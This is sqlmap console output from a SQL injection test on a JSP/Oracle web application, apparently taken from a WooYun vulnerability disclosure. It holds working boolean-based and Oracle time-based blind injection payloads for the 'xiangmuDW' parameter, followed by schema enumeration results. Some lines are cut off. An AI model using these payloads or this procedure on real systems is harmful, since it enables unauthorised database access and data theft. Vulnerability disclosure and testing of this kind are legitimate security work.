 [12:54:31] [INFO] GET parameter 'xiangmuDW' seems to be 'Oracle AND time-based blind' injectable
[12:54:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:54:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[12:54:49] [INFO] checking if the injection point on GET parameter 'xiangmuDW' is a false positive
GET parameter 'xiangmuDW' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 504 HTTP(s) requests:
---
Place: GET
Parameter: xiangmuDW
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: selectpageno=95&shouliId=&xiangmuDW=%' AND 3105=3105 AND '%'='&button=%E6%9F%A5%E8%AF%A2
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: selectpageno=95&shouliId=&xiangmuDW=%' AND 2511=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(90)||CHR(103)||CHR(11
%A5%E8%AF%A2
---
[12:56:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:56:54] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on
[12:56:54] [INFO] fetching database (schema) names
[12:56:54] [INFO] fetching number of databases
[12:56:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retriev
[12:56:54] [INFO] retrieved: 19
[12:57:35] [INFO] retrieved: CTXSYS
[13:00:49] [INFO] retrieved: DBSNMP
[13:04:08] [INFO] retrieved: DMSYS
[13:07:09] [INFO] retrieved:
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org